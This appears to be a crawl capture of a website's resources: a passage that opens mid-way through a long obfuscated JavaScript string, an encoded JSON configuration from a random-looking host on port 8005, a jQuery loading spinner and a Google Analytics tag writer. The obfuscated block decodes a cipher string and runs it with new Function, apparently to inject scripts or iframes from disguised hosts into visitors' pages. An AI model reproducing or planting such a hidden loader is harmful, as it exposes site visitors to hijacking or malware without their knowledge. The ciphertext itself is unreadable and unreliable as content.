;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2022gc.amvu4a.com:8005/d/2071?t=0.9290466631469783
body_size: 1080
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{Q}11{s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}}{1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/template/conch/asset/js/parts/loading.js
body_size: 362
content:
$(document).ready(function() {
	$(".hot_banner_box").append('<div id="loading" style="position:absolute;overflow:hidden;left:0;top:0;width:100%;height: 100%;z-index:300;"><div style="position:absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;"><img style="max-width: 32px;" src="/template/conch/asset/img/loading.gif"></div></div>');
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.wyxsmf.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-0RDGJPR7YE\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-0RDGJPR7YE\');");
document.writeln("</script>");